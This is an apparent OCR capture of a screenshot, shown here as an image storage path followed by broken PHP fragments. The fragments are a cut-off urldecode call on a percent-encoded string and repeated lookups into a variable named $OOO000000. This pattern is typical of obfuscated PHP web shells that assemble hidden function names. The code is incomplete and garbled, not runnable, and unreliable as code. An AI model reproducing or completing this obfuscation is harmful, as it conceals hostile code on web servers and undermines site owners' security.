
05P67X
rldecode(
'%66%67%36%73%62%65%68%70%72%61%34%63%6f%
.
$OOO000000
{
10
}.
$OOO000000
{
13
}.
$OOO000000
{
16
};
$OOO